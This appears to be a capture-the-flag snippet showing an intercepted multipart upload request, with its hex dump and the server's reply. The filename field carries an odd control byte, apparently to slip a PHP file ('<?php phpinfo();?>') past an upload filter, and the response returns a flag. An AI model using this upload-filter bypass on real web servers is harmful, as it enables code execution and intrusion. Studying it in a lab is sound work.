 Request
Raw Params Headers Hex
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2e 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 35 30 35 32 32 39 ---------1505229
2f 39 32 37 31 35 33 39 32 0d 0a 43 6f 6e 74 65 6e 92715392Conten
30 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
31 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
32 61 63 74 69 6f 6e 22 0d 0a 0d 0a 73 75 62 6d 69 action"submi
33 74 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d t-------------
34 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
35 31 35 30 35 32 32 39 39 32 37 31 35 33 39 32 0d 150522992715392
36 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
37 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
38 20 6e 61 6d 65 3d 22 66 69 6c 65 46 69 65 6c 64 name="fileField
39 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 70 02 22 "; filename="p"
3a 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
3b 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 application/octe
3c 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 t-stream<?ph
3d 70 0d 0a 70 68 70 69 6e 66 6f 28 29 3b 0d 0a 3f pphpinfo();?
3e 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d >-------------
3f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 18:56:01 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 135
Connection: close
Vary: Accept-Encoding
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
uploaded to ./flag.php
flag{02e9c3c0-6203-43fc-a550-50159dc7433e}